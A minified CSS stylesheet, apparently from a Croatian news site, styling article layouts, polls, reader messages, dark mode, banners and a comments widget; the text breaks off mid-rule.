.xpand{background-color:rgba(34,34,34,.3);border-radius:20px;bottom:13px;display:block;font-size:16px;font-weight:700;letter-spacing:.04em;padding:3px 11px 4px;position:absolute;right:13px;text-transform:uppercase;z-index:21}.in-section .message p{-ms-overflow-style:none;color:#1a1a1a;font-size:16px;font-weight:400;line-height:21.6px;min-height:64.8px;position:relative;scrollbar-width:none;transition:all 1s ease;word-break:break-word}.in-section .message p::-webkit-scrollbar{display:none}.in-section .message p.unclamp{-webkit-line-clamp:unset;max-height:none;overflow:auto;transition:max-height .5s ease}.in-section .message .didomi-warning{color:#000;height:100%;margin-bottom:-28px;margin-left:-20px;margin-top:-30px;position:relative;width:calc(100% + 40px);z-index:1}.in-section .message .didomi-warning+*{display:none!important}.in-section .message .didomi-warning:after{background-color:#fff;border-bottom-right-radius:4px;bottom:-13px;content:"";display:inline-block;height:32px;left:40px;position:absolute;rotate:45deg;transform:skew(-6deg,-6deg);width:32px}.in-section .message:not(.c-reaction) .msg-body{opacity:1;transition:1s cubic-bezier(.4,0,.2,1);z-index:12}.in-section .message.c-reaction,.in-section .message.c-reaction:after{background-color:#9248fa}.in-section .message.c-reaction .msg-body .xpand:before{background-color:#fff}.in-section .message.c-reaction.voted .msg-body,.in-section .message.c-reaction.voted p{color:#fff;opacity:1}.in-section .message.c-reaction.voted .xpand{border-bottom:1px solid #fff}.in-section .message.c-reaction.voted .reactions{z-index:9}.in-section .message.c-reaction.voted .reactions img{width:30px}.in-section .message.c-reaction.voted .reactions .add-btn{display:none}.in-section .message.c-reaction.voted .reactions .reactions__list{column-gap:10px}.in-section .message.c-reaction.voted .reactions .reactions__list li{width:30px}.in-section .message.c-reaction.voted .reactions .reactions__right{bottom:2px;right:4px;transform:translateY(50%)}.in-section .message.c-reaction .reactions{opacity:1}.in-section .message.c-reaction .add-btn:after{opacity:0;transform:translatey(-50%) rotate(-90deg)}.in-section .message.c-reaction .add-btn:before{transform:translate(-50%,-50%) rotate(0)}.in-section .message.c-reaction .msg-body{opacity:0}.in-section .message .reactions{background-color:transparent;border-radius:25px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.3s ease-in-out;transition:opacity .6s cubic-bezier(.4,0,.2,1);width:100%;z-index:11}.in-section .message .reactions__left{display:none}.in-section .message .reactions__right{bottom:50%;position:absolute;right:50%;transform:translate(50%,50%);transition:.6s ease-in-out}.in-section .message .reactions__list{column-gap:6px;margin:0}.in-section .message .reactions__list li{display:block;text-align:center;width:48px}.in-section .message .reactions__list li:not(.is-active){scale:1}.in-section .message .reactions__list li .count{display:block;font-size:9px;margin-top:-6px;text-align:center}.in-section .message .reactions__list li img{width:48px}.in-section .message:after{background-color:#fbe049;border-bottom-right-radius:4px;bottom:-13px;content:"";display:inline-block;height:32px;left:40px;position:absolute;rotate:45deg;transform:skew(-6deg,-6deg);transition:.3s cubic-bezier(.4,0,.2,1);width:32px}.in-section .message:first-child{margin-top:0}.in-section .message p{margin:0}.in-section .message .add-btn{background-color:transparent;background-image:url(assets/7f0a8b8ba5d8f7d0ac96.svg);background-position-x:right;background-repeat:no-repeat;background-size:contain;display:inline-block;height:36px;position:absolute;right:-10px;top:-12px;width:40px;z-index:15}.in-section .message .add-btn:after{transform:translate(-50%,-50%)}.in-section .message .add-btn:after,.in-section .message .add-btn:before{background-color:#fff;border-radius:1.3px;content:"";display:block;height:4px;left:50%;position:absolute;top:calc(50% - 1px);transition:.3s ease-in-out;width:16px}.in-section .message .add-btn:before{transform:translate(-50%,-50%) rotate(90deg)}.in-section .load-more{margin:50px auto 0}.in-section .tpls{padding:0 22px}.in-section .tpl{margin-bottom:12px;padding-top:7px}.in-section .tpl.hlt{background-color:#e1e1e1;border-radius:25px;margin-left:-20px;padding:20px;width:calc(100% + 40px)}.in-section .tpl .subtitle,.in-section .tpl .subtitle-admin{font-size:18px}.in-section .tpl .count,.in-section .tpl .count-admin{color:#9248fa;display:inline-block;font-size:15px;font-weight:400;line-height:1.2;margin-left:3px}.in-section .tpl__title,.in-section .tpl__title-admin{font-size:22px;font-weight:700;line-height:1.2;margin-top:7px;transition:.3s cubic-bezier(.4,0,.2,1)}@media(min-width:600px){.in-section{margin:auto;max-width:450px}}@media(min-width:768px){.in-section{max-width:550px}}@media(min-width:1024px){.in-section{max-width:643.2714px}.in-section .submit{background-color:#fbe049;border:3px solid #fbe049;color:#1a1a1a}.in-section .submit:disabled{background-color:#ddd;border:3px solid #ddd;color:#1a1a1a}.in-section .load-more.btn{text-transform:uppercase}.in-section__header{padding:0 0 49.866px}.in-section__header .subtitle{font-size:16.622px}.in-section__header .title{font-size:41.555px;line-height:120%;margin-top:10px}.in-section .sc-msg{padding:40px 60px}.in-section .in-form{margin-bottom:49.866px}.in-section .in-form .success{font-size:15.7909px}.in-section .in-form .success p{font-size:28.2574px}.in-section textarea{font-size:16.622px;max-height:130px}.in-section .msgs{grid-column-gap:16.622px;grid-row-gap:41.555px;display:grid;grid-template-columns:1fr 1fr}.in-section .message{align-self:flex-start;margin-top:0!important;padding:25px 20px}.in-section .message .msg-body .xpand:before{width:calc(100% - 10px)}.in-section .message .didomi-warning{margin-bottom:-25px;margin-top:-25px}.in-section .message .reactions__list li{width:33px}.in-section .message p{font-size:11.6354px}.in-section .load-more{grid-column:span 2;margin:10px auto 0}.in-section .tpls{padding:0}.in-section .tpls .load-more{margin-top:49.866px}.in-section .tpl{grid-column-gap:24.1019px;display:grid;grid-template-columns:auto 1fr}.in-section .tpl.hlt{margin-left:-40px;padding:40px;width:calc(100% + 80px)}.in-section .tpl .subtitle,.in-section .tpl .subtitle-admin{font-size:24.933px;grid-column:span 1}.in-section .tpl .count,.in-section .tpl .count-admin{font-size:14.9598px;grid-row:2/2;margin-left:0}.in-section .tpl__title,.in-section .tpl__title-admin{color:#222;font-size:24.933px;grid-column:2/2;grid-row:span 3;margin-top:0}}@media(min-width:1025px){.in-section .message .add-btn,.in-section .message .xpand{cursor:pointer}}@media(min-width:1440px){.in-section{max-width:716.0274px}.in-section__header{padding:0 0 55.506px}.in-section__header .subtitle{font-size:18.502px}.in-section__header .title{font-size:46.255px}.in-section .in-form{margin-bottom:55.506px}.in-section .in-form .success{font-size:17.5769px}.in-section .in-form .success p{font-size:31.4534px}.in-section .txt-wrapper:after{bottom:-18px}.in-section textarea{font-size:18.502px}.in-section .msgs{grid-column-gap:18.502px;grid-row-gap:46.255px}.in-section .message p{font-size:12.9514px}.in-section .message .reactions__list li{width:40px}.in-section .tpls .load-more{margin-top:55.506px}.in-section .tpl{grid-column-gap:26.8279px}.in-section .tpl .subtitle,.in-section .tpl .subtitle-admin{font-size:27.753px}.in-section .tpl .count,.in-section .tpl .count-admin{font-size:16.6518px}.in-section .tpl__title,.in-section .tpl__title-admin{font-size:27.753px}}@media(min-width:1700px){.in-section{max-width:774px}.in-section__header{padding:0 0 60px}.in-section__header .subtitle{font-size:20px}.in-section__header .title{font-size:50px}.in-section .in-form{margin-bottom:60px}.in-section .in-form .success{font-size:19px}.in-section .in-form .success p{font-size:34px}.in-section textarea{font-size:20px}.in-section .msgs{grid-column-gap:20px;grid-row-gap:50px}.in-section .message p{font-size:14px}.in-section .message .reactions__list li{width:48px}.in-section .tpls .load-more{margin-top:60px}.in-section .tpl{grid-column-gap:29px}.in-section .tpl .subtitle,.in-section .tpl .subtitle-admin{font-size:30px}.in-section .tpl .count,.in-section .tpl.count-admin{font-size:18px}.in-section .tpl__title,.in-section .tpl__title-admin{font-size:30px}}@media(max-width:1023px){.in-section__header{margin-top:120px}}.article__poll.poll-voted .votes{display:none}.article__poll.poll-voted .results{opacity:1;position:relative;z-index:unset}.article__poll.poll-voted .results ul li .percentage{opacity:1}.article__poll .results{left:0;opacity:0;position:absolute;top:0;z-index:-1}.poll-holder{display:block;margin-bottom:40px}.poll{background-image:url(assets/6e8f6ce35feb482420e7.png);background-repeat:no-repeat;background-size:cover;box-sizing:border-box;display:block;padding:24px 20px 39px;position:relative}.poll:before{background-color:rgba(0,0,0,.5);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.poll .totals{color:#fff}.poll form{position:relative}.poll .voted{opacity:1}.poll .voted.hidden{display:block!important;opacity:0;position:absolute;width:100%}.poll .voted.hidden ul li .bar{transition:width .6s ease-in}.poll .voted ul li .percentage{opacity:1}.poll .voted ul li .bar{transition:width .6s ease-in}.poll .title{color:#fff;display:block;font-size:22px;font-style:italic;font-weight:600;line-height:1.2;margin-bottom:24px}.poll .label{color:#f0f0f0;font-size:13px;font-weight:600;line-height:1.3;margin-bottom:8px;text-transform:uppercase}.poll ul{list-style:none;margin-bottom:0;padding-left:0}.poll ul li{background-color:#fff;border-radius:4px;box-sizing:border-box;font-size:18px;line-height:1.2;margin-bottom:8px;position:relative}.poll ul li.is-winner .bar{background-color:rgba(146,72,250,.42)}.poll ul li label{border:1px solid rgba(0,0,0,.15);box-sizing:border-box;cursor:pointer;display:block;height:100%;padding:16px 80px 16px 24px;width:100%}.poll ul li input{display:none}.poll ul li.my-vote{color:#fbe049}.poll ul li.my-vote .bar{background-color:#fbe049}.poll ul li .bar{background-color:rgba(48,136,200,.42);display:block;height:100%;left:0;position:absolute;top:0;transition:width .6s ease-in;width:0}.poll ul li .percentage{color:#1a1a1a;font-size:22px;font-weight:600;line-height:1.2;opacity:0;position:absolute;right:16px;top:50%;transform:translateY(-50%);transition:opacity .6s ease-in-out}.poll .voted:not(.hidden) ul li .percentage{opacity:1}.poll .voted ul li .percentage{opacity:0;transition:opacity .3s ease-in}@media(min-width:769px){.poll{padding:40px 60px 60px}}.load-more-button{margin-top:40px}.load-more-button .btn{margin:auto}.corpo-links li:first-child{display:none}.nt-article-gallery .nt-article-gallery__title{color:#9248fa;display:flex;font-family:Barlow;font-size:20px;font-weight:700;line-height:1.1;margin-bottom:10px}.nt-article-gallery .nt-article-gallery__title:before{color:rgba(26,26,26,.6);content:"\\\\folder\\";font-weight:400;transition:.3s cubic-bezier(.4,0,.2,1)}.nt-article-gallery .nt-article-gallery__holder{grid-column-gap:5px;grid-template-columns:repeat(4,1fr)}.nt-article-gallery .nt-article-gallery__holder .nt-img-holder{aspect-ratio:9/5;border-radius:7px;overflow:hidden}.nt-article-gallery .nt-article-gallery__holder .nt-img-holder:nth-child(4){display:block}.nt-article-gallery .nt-article-gallery__holder .nt-img-holder:last-child picture:after{background:rgba(26,26,26,.7)}.nt-article-gallery .nt-article-gallery__holder .nt-img-count{color:hsla(0,0%,100%,.9);font-family:Barlow;font-size:15px;font-weight:500;line-height:18px}.nt-article-gallery .nt-article-gallery__holder .nt-img-count:before{content:"+";display:inline-block}.insert-static a{box-shadow:0 0 30px 0 rgba(26,26,26,.2);color:#1a1a1a;display:block;padding:29px 20px 23px;position:relative}.insert-static a .btn{display:inline-block}.insert-static a h2{color:#1a1a1a;font-size:30px;line-height:1.2}.insert-static a p{font-size:11px;margin-bottom:16px;margin-top:0}.insert-static a h2,.insert-static a p{max-width:70%}.insert-static a .reactions-static{display:inline-block;position:absolute;right:0;top:50%;transform:translateY(-50%)}.article .didomi-warning{border-radius:15px;box-shadow:2px 2px 6px 0 rgba(0,0,0,.2);padding:20px 30px}.article .didomi-warning .button{margin-top:25px;width:max-content}body.dark-mode div.cm-anchor-box strong{color:hsla(0,0%,100%,.8)}body.dark-mode div.cm-anchor-box strong>span{color:#fbe049}body.dark-mode div.cm-anchor-box strong>span .first:before{background-color:#fbe049}div.cm-anchor-box strong{align-items:center;font-size:22px}div.cm-anchor-box strong>span{color:#9248fa}div.cm-anchor-box strong>span .first:before{background-color:#9248fa}@media(min-width:1024px){div.cm-anchor-box strong{font-size:30px}.comments-widget.twc-widget{grid-column:2/12}.nt-article-gallery .nt-article-gallery__title{font-size:24.933px;line-height:1;margin-bottom:20.7775px}.nt-article-gallery .nt-article-gallery__holder{grid-column-gap:12.4665px}.nt-article-gallery .nt-article-gallery__holder .nt-img-count{font-size:29.0885px;font-weight:500;letter-spacing:.05em;line-height:1.2}.insert-static:hover a{box-shadow:0 0 30px 0 rgba(26,26,26,.2)}.insert-static:hover a img{scale:1.6}.insert-static:hover a .btn,.insert-static:hover a p{opacity:1}.insert-static:hover a h2{scale:.87;top:0;transform:none}.insert-static a{align-items:center;box-shadow:none;height:calc(240px*var(--layout-ratio));padding:calc(26px*var(--layout-ratio)) 0 calc(33px*var(--layout-ratio)) calc(50px*var(--layout-ratio));transition:.3s cubic-bezier(.18,.89,.32,1.28)}.insert-static a p{font-size:calc(16px*var(--layout-ratio));width:40%}.insert-static a .btn,.insert-static a p{opacity:0;transition:.3s cubic-bezier(.18,.89,.32,1.28)}.insert-static a h2{font-size:calc(60px*var(--layout-ratio));margin-bottom:0;position:relative;top:50%;transform:translateY(-50%);transform-origin:left top;transition:.3s cubic-bezier(.4,0,.2,1)}.insert-static a img{height:calc(240px*var(--layout-ratio));max-height:100%;transform-origin:center calc(50% - 50px);transition:.3s cubic-bezier(.4,0,1,1)}}@media(min-width:1440px){.comments-widget.twc-widget{grid-column:3/11}.nt-article-gallery .nt-article-gallery__title{font-size:27.753px;margin-bottom:23.1275px}.nt-article-gallery .nt-article-gallery__holder{grid-column-gap:13.8765px}.nt-article-gallery .nt-article-gallery__holder .nt-img-count{font-size:32.3785px}}@media(min-width:1700px){.nt-article-gallery .nt-article-gallery__title{font-size:30px;margin-bottom:25px}.nt-article-gallery .nt-article-gallery__holder{grid-column-gap:15px}.nt-article-gallery .nt-article-gallery__holder .nt-img-count{font-size:35px}}.banner-holder{text-align:center}.banner-holder.floater{bottom:0;display:none;height:0;left:0;position:absolute}.banner-holder .banner-inner{margin:0 auto 50px}.article .banner-holder .banner-inner{margin:0 auto 30px}@media(max-width:599px){.article .inside-1{margin-left:-15px;padding:0;text-align:center;width:100vw}.article .inside-1 .banner-inner{text-align:center}}@media(min-width:1024px){.banner-holder .banner-inner{margin:0 auto calc(90px*var(--layout-ratio)) auto}.article .banner-holder .banner-inner{margin:0 auto calc(50px*var(--layout-ratio)) auto}}.static-page .header__network{display:none}.static-page header div.header{display:flex}.nav-open #next .header .container{margin-bottom:12px}.dark-mode .header__network .list li a{color:#fff}#__next .message .hide-message-body{display:block;opacity:0}#__next .instagram-folder__article-block .img-holder picture:after{pointer-events:none}@media(max-width:1023px){#__next .header__nav{transition:.3s ease-in-out}#__next .header__nav ul{position:relative;top:-16px}}#__next .small-size{height:20px;width:20px}#__next .header{justify-content:flex-start}#__next .header__right a svg path.bg{fill:#9d9e9f}#__next .header .container{color:#fff;text-transform:uppercase;width:100%}#__next .site-content.admin .msgs .message:after{display:none}#__next .site-content.admin .msgs .message svg path{fill:#fff}#__next .site-content.admin .msgs.pending .message,#__next .site-content.admin .msgs.pending .message:after{background-color:#f3dfa2}#__next .site-content.admin .msgs.pending .message p{color:#222}#__next .site-content.admin .msgs.pending .message svg path{fill:#222}#__next .site-content.admin .msgs.archived .message,#__next .site-content.admin .msgs.archived .message:after{background-color:#56494c}#__next .site-content.admin .in-section h2{color:#3f3f3f}#__next .site-content.admin .in-section h5{color:#828282}#__next .site-content.admin .in-section__header svg{margin-left:5px;position:relative;top:4px}#__next .site-content.admin .in-section .tpls{padding:0}@media(max-width:600px){#__next .site-content.admin .in-section .tpls{padding:0 20px}}#__next .site-content.admin .in-section .tpl{column-gap:8px;display:flex;flex-wrap:wrap;margin-bottom:25px;row-gap:9px}#__next .site-content.admin .in-section .tpl *{align-self:center}#__next .site-content.admin .in-section .tpl__title-admin{width:100%}#__next .site-content.admin .in-section .tpls{padding-top:23px}@media(max-width:1024px){#__next .site-content.admin .site-content{margin-top:60px}#__next .site-content.admin .in-section__header{padding:0 0 30px}#__next .site-content.admin .in-section__header .title{margin-top:15px}}@media(min-width:1024px){#__next .site-content.admin .in-section .msgs{grid-row-gap:29.0885px;grid-template-columns:1fr}#__next .site-content.admin .in-section .message{grid-column:1/2}#__next .site-content.admin .in-section .message p{font-size:15.7909px;line-height:1.35}#__next .site-content.admin .in-section .tpl{margin-bottom:37.3995px}}@media(min-width:1440px){#__next .site-content.admin .in-section .msgs{grid-row-gap:32.3785px}#__next .site-content.admin .in-section .message p{font-size:17.5769px}#__next .site-content.admin .in-section .tpl{margin-bottom:41.6295px}}@media(min-width:1700px){#__next .site-content.admin .in-section .msgs{grid-row-gap:35px}#__next .site-content.admin .in-section .message p{font-size:19px}#__next .site-content.admin .in-section .tpl{margin-bottom:45px}}.not-found{text-align:center}.not-found svg{height:auto;max-width:100%;width:400px}.not-found h1 .tp-label{font-size:inherit}.not-found a{color:#9248fa;font-weight:700;text-decoration:underline}.header__left{flex:1;max-width:calc(100% - 150px);width:unset}.header__right{align-items:center;display:flex}.header .cm-icon{margin-right:9px}.header .cm-icon button{all:unset;align-items:center;cursor:pointer;display:inline-flex;height:44px;justify-content:center;width:44px}.header .cm-icon button svg{stroke-width:1px;height:32px;transition:.3s cubic-bezier(.4,0,.2,1);width:32px}@media(min-width:1024px){.header .cm-icon button{height:100%}}.related-news .subtitle{width:100%}.related-news.list{visibility:visible}.related-news.list .img-holder{aspect-ratio:10/5.6}.related-news.list .rl-holder{display:grid;row-gap:10px}.related-news.list .rl-holder .title-holder{padding-top:5px}.related-news.list .rl-holder .tab-content{row-gap:10px}.related-news.list.bcm .related-news__header{margin-bottom:15px}.related-news.list.bcm .rl-holder{grid-template-areas:"vijesti" "show" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje";row-gap:15px}.related-news.list.bcm .rl-holder .tab-content__vs{row-gap:15px}.related-news.list.bcm .rl-holder .tab-content__vs .tp-label{border-bottom:0!important;font-size:15px;line-height:1.2;margin-bottom:-5px;padding-left:0}.related-news.list.bcm .rl-holder .tab-content__vs[data-tab=sve],.related-news.list.bcm .rl-holder .tab-content__vs[data-tab=zabava]{display:none!important}.related-news.tabs{margin-bottom:40px}.related-news.tabs .related-tabs{column-gap:10px;justify-content:center;margin-bottom:20px;text-transform:lowercase}.related-news.tabs .related-tabs .tab-btn{background-color:#727272;border-radius:25px;color:#d4d4d4;flex:unset!important;font-family:Barlow;font-size:18px;font-weight:700;line-height:1.2;padding:8px 20px;text-align:center}.related-news.tabs .related-tabs .tab-btn.active{background-color:#9248fa;color:#fff}@media(min-width:1024px){.related-news.list .rl-holder,.related-news.list .rl-holder .tab-content{row-gap:15px}.related-news.list.bcm{margin-inline:auto;max-width:calc(775px*var(--layout-ratio))}.related-news.list.bcm .related-news__header{font-size:calc(30px*var(--layout-ratio));line-height:1.15;margin-bottom:calc(30px*var(--layout-ratio))}.related-news.list.bcm .rl-holder{row-gap:calc(30px*var(--layout-ratio))}.related-news.list.bcm .rl-holder .tab-content__vs .tp-label{font-size:calc(20px*var(--layout-ratio));margin-bottom:5px}.related-news.tabs{grid-column:2/12;margin-bottom:60px}.related-news.tabs .related-tabs .tab-btn{font-size:20px}}@media(min-width:1440px){.related-news.tabs{grid-column:3/11;margin-bottom:80px}}.header__right{right:64px}.header .cm-icon{margin-right:0;position:absolute;right:15px;top:11px}.header .cm-icon .rounded-full{align-items:center;justify-content:end}@media(min-width:1024px){.header .cm-icon{margin-left:10px;order:999;position:static}}.article-page .article-container{margin-bottom:50px;padding-bottom:50px;position:relative}.article-page .article-container:after{background-color:rgba(26,26,26,.1);bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:100%}@media(min-width:1024px){.article-page .container.article-container{grid-column-gap:20px;display:grid;grid-template-columns:repeat(12,1fr);margin-bottom:calc(60px*var(--layout-ratio));padding-bottom:calc(60px*var(--layout-ratio))}.article-page .container.article-container .inside-1{grid-column:span 12;grid-row:1/2}.article-page .container.article-container .article,.article-page .container.article-container .article__header,.article-page .container.article-container .article__summary,.article-page .tags{grid-column:2/12}}@media(min-width:1440px){.article-page .container.article-container .article__body,.article-page .container.article-container .article__footer,.article-page .container.article-container .article__header,.article-page .container.article-container .article__summary,.article-page .container.article-container .tags{grid-column:3/11}}.tag-page .theme-header{margin-top:20px}.tag-page .theme-header .title{color:#fbe049;font-size:32px;letter-spacing:.05em}@media(min-width:1024px){.tag-page .theme-header .label{font-size:calc(20px*var(--layout-ratio))}.tag-page .theme-header .title{font-size:calc(60px*var(--layout-ratio))}}body.dark-mode{background-color:#1a1a1a!important}body.dark-mode .related-news.tabs .related-tabs .tab-btn.active{background-color:#fbe049;color:#000}body.dark-mode .comments-widget.twc-widget{background-color:transparent!important}body.dark-mode .comments-widget.twc-widget .text-\[\#1d1d1d99\]{color:rgb(92 108 116/var(--tw-text-opacity,1))}body.dark-mode .comments-widget.twc-widget .text-txtGrey{color:hsla(0,0%,89%,.6)}body.dark-mode .tp-label span{color:#fbe049}body.dark-mode .nt-article-gallery .nt-article-gallery__title:before{color:hsla(0,0%,100%,.8)}body.dark-mode .cm-icon button svg{stroke:#fff}body.dark-mode .article .didomi-warning{color:#fff}body.dark-mode.nav-open .menu-icon>span{background-color:hsla(0,0%,100%,0)!important}body.dark-mode.nav-open .menu-icon>span:after,body.dark-mode.nav-open .menu-icon>span:before{opacity:1}body.dark-mode .in-section .load-more.btn{border-color:#fbe049;color:#fbe049;text-transform:uppercase}body.dark-mode h1,body.dark-mode h2,body.dark-mode h3,body.dark-mode h4,body.dark-mode h5,body.dark-mode p{color:#fff}body.dark-mode .nf svg path{fill:#fbe049}body.dark-mode.tag-page .theme-header .label{color:#fff}body.dark-mode .tp-label{color:hsla(0,0%,100%,.8)}body.dark-mode .subtitle{color:hsla(0,0%,100%,.5)}body.dark-mode .header{background-color:#222}body.dark-mode .header__left svg path{fill:#fff}body.dark-mode .header__left .mt{color:hsla(0,0%,100%,.7)}body.dark-mode .header .menu-icon span,body.dark-mode .header .menu-icon span:after,body.dark-mode .header .menu-icon span:before{background-color:#fff}@media(max-width:1023px){body.dark-mode .header__nav ul li a{background-color:#3f3f3f}}@media(min-width:1024px){body.dark-mode .header__nav ul li a{color:hsla(0,0%,100%,.7)}}body.dark-mode .header__network{background-color:#3f3f3f}body.dark-mode .header__network .list li a{color:#fff!important}body.dark-mode .header__right svg path.bg{fill:#3f3f3f}body.dark-mode .header__right svg path.arr{fill:#9248fa}body.dark-mode .mini-slide{background-color:#3f3f3f}body.dark-mode .mini-slide .slider{left:42px}body.dark-mode .insert-static a{box-shadow:0 0 30px 0 rgba(251,224,73,.2)}body.dark-mode .article__subtitle{color:hsla(0,0%,100%,.5)}body.dark-mode .article__title{color:#fff}body.dark-mode .article__meta{color:hsla(0,0%,100%,.8)}body.dark-mode .article__summary{color:#fff}body.dark-mode .article__body p{color:hsla(0,0%,100%,.8)}body.dark-mode .article__body p.lead{color:#fff}body.dark-mode .article__body p a{color:#fbe049}body.dark-mode .article__body>ol,body.dark-mode .article__body>ul{color:#fff}body.dark-mode .article__body .video-gallery a,body.dark-mode .article__body>ol li:before,body.dark-mode .article__body>ul li:before{color:#fbe049}body.dark-mode .article-gallery.foreign-gallery:after,body.dark-mode .article-gallery.foreign-gallery:before{background-color:hsla(0,0%,100%,.1)}body.dark-mode .article-gallery.foreign-gallery .grid-container .title-holder .title{color:hsla(0,0%,100%,.9)}body.dark-mode .heading-label:after{background-color:#3f3f3f}body.dark-mode .related-news:after,body.dark-mode .related-news:before{background-color:hsla(0,0%,100%,.1)}body.dark-mode .related-news .title{color:hsla(0,0%,100%,.9)}body.dark-mode .quote:after,body.dark-mode .quote:before{background-color:hsla(0,0%,100%,.1)}body.dark-mode .quote__icon svg path{fill:#fbe049}body.dark-mode .in-section__header{color:#fff}body.dark-mode .in-section__header svg path{fill:#fff}body.dark-mode .in-section h2{color:#9d9e9f!important}body.dark-mode .in-section .tpl.hlt .subtitle,body.dark-mode .in-section .tpl.hlt.subtitle-admin{color:rgba(26,26,26,.5)}body.dark-mode .in-section .tpl.hlt .count{color:#9248fa}body.dark-mode .in-section .tpl:not(.hlt) .tpl__title,body.dark-mode .in-section .tpl:not(.hlt) .tpl__title-admin,body.dark-mode .in-section .tpl:not(.hlt) svg path{fill:#fff;color:#fff}body.dark-mode .in-section .tpl:not(.hlt) .subtitle-admin{color:#9d9e9f}body.dark-mode .in-section .tpl .count{color:#fbe049}body.dark-mode .in-section .message.c-reaction,body.dark-mode .in-section .message.c-reaction:after{background-color:#3f3f3f}body.dark-mode .tags__list--item a{background-color:#3f3f3f;color:hsla(0,0%,100%,.7)}body.dark-mode .not-found a{color:#fbe049}@media(min-width:1024px){body.dark-mode .in-section .submit{background-color:transparent;border:3px solid #fff;color:#fff}body.dark-mode .in-section .submit:disabled{background-color:#ddd;border:3px solid #ddd;color:#1a1a1a}body.dark-mode .mini-slide .slider{left:28px}body.dark-mode .insert-static:hover a{box-shadow:0 0 30px 0 rgba(251,224,73,.2)}body.dark-mode .insert-static a{box-shadow:none}body.dark-mode .footer__shape:before{background-image:url(assets/8e1c80389e4699b7904b.png)}}@media(min-width:1440px){body.dark-mode .mini-slide .slider{left:31px}}@media(min-width:1700px){body.dark-mode .mini-slide .slider{left:34px}}.article__body .banner-holder .banner-inner iframe{margin-bottom:0!important;margin-top:0!important}.wid-682.lwdgt-container{padding:0!important}.add-btn{background-color:#9248fa}.dark-mode .linker-widget-title,.dark-mode .wid-682 .linker-widget-col span{color:#fff}.dark-mode .ce-wrapper{background-color:#1a1a1a}.comments-widget,.comments-widget .cm-reaction div[role=menubar]{background-color:transparent!important}.dark-mode .cm-anchor-box{color:#fff}.dark-mode .cm-anchor-box .first{color:#fbe049}.dark-mode .comments-widget .cm-name,.dark-mode .comments-widget .cm-reaction button,.dark-mode .comments-widget .cm-replay button,.dark-mode .comments-widget .cm-text,.dark-mode .comments-widget .fx-meta p{color:#a6a6a6!important}.dark-mode .comments-widget .cm-reaction svg path{fill:#a6a6a6!important}.dark-mode .comments-widget .cm-reaction div[role=menubar]{background-color:transparent!important}.dark-mode .comments-widget .cm-reaction div[role=menubar] svg{stroke:#fff}.dark-mode .comments-widget .fx-meta p.cm-name-1{color:#fff!important}.dark-mode .comments-widget .twc-widget .cm-reaction .data-\[state\=open\]\:bg-accent[data-state=open]{background-color:transparent!important}@media(min-width:1024px){.in-section__header{margin-top:120px}}@media only screen and (min-width:460px){.nt-preview .preview-container{display:grid}.nt-preview .preview-container .inside-1{grid-row:1/2}}@media only screen and (min-width:1024px){.nt-preview .preview-container{display:grid}.nt-preview .preview-container .article__header,.nt-preview .preview-container .inside-1{grid-column:2/12}}.homepage-page .b-desktop .inside-1{margin-top:80px}.article-page .b-desktop .bot-1{grid-column:1/-1}.mini-slide{justify-content:space-between}.mini-slide__left,.mini-slide__middle,.mini-slide__right{justify-content:center}.mini-slide__middle{font-size:18px;width:10px}body.asl .mini-slide .slider{left:25px}body.asl .mini-slide .slider:after{opacity:1}@media(min-width:1024px){body.asl .mini-slide .slider{left:16px}}@media(min-width:1440px){body.asl .mini-slide .slider{left:18px}}@media(min-width:1700px){body.asl .mini-slide .slider{left:19.5px}}body{visibility:visible}.cms2-edit .article-block{overflow:visible}#sovrn_beacon{display:none}.regprof-modal-open .regprof-modal{display:flex;overflow:hidden}.regprof-modal{align-items:center;background-color:hsla(0,0%,100%,.85);display:none;height:100%;justify-content:center;left:0;overflow:auto;position:fixed;text-align:center;top:0;width:100%;z-index:999999999999}.regprof-modal-content{padding:20px}.regprof-spinner{margin:0 auto 20px;text-align:center;width:100px}.regprof-spinner>div{animation:regprof-bouncedelay 1.4s ease-in-out infinite both;background-color:#202020;border-radius:100%;display:inline-block;height:18px;width:18px}.regprof-spinner .regprof-bounce1{animation-delay:-.32s}.regprof-spinner .regprof-bounce2{animation-delay:-.16s}@keyframes regprof-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.regprof-modal-content p{color:#202020;font-size:18px;line-height:1.5;text-align:center}.regprof-text span.regprof-t1:after{content:"Molimo pričekajte,";display:block}.regprof-text span.regprof-t2:after{content:"autorizacija u tijeku.";display:block}.tx-center{text-align:center}.mi-center{margin-inline:auto}.sp-bnr{text-align:center}.sps-im{margin-bottom:30px;width:100%}.banner-holder.photo,.banner-holder.photo-2{bottom:0;position:absolute;text-align:center;width:100%}.banner-holder.photo .banner-inner,.banner-holder.photo-2 .banner-inner{margin-bottom:0!important}.article-page .comments-widget.twc-widget{min-height:580px}.b-desktop .banner-holder.inside-4,.b-desktop .banner-holder.inside-4 .banner-inner{margin-top:0!important}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:40px}body{overflow:visible!important}html body .fc-message-root{display:none!important}.no-cm{border:1px solid #d9d9d9!important;border-radius:8px;padding:45px 15px}:root{--mb-rv:30px}@media(min-width:1024px){:root{--mb-rv:40px}}@media(min-width:1384px){:root{--mb-rv:50px}}@media(min-width:1700px){:root{--mb-rv:60px}}.article .embed-code{margin-bottom:32px}.atl-display .banner-inner{display:block}.video-error img,.video-error picture{height:auto}.anm .img-holder{padding-bottom:0!important;text-align:unset!important}.anm picture{display:flex;padding-bottom:0!important}.anm img,.anm picture{position:static!important;width:100%}.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:40px}.article-page .instagram-media{margin-bottom:40px!important}body .article-body .video-error,body .article__body .video-error{margin-bottom:var(--mb-rv)}@media(max-width:599px){body.site-10023 .article-meta .video-error{margin-top:147px}}body.site-10023 .article-body .video-error:after{display:none}@media(min-width:600px){body.site-10023 .article-meta .video-error{margin-bottom:30px}}@media(min-width:1104px){body.site-10023 .article-meta .video-error{margin-bottom:60px}}body.site-10002 .video-error{background-color:transparent;padding-bottom:0}body.site-10002 .video-error picture{display:block}@media(min-width:1348px){body.site-10002 .video-error .img-info{font-size:15px}}@media(min-width:1105px){body.site-10002 .video-error{font-size:13px}}body.site-10002 .video-error img{position:static}body.site-10002 .video-error 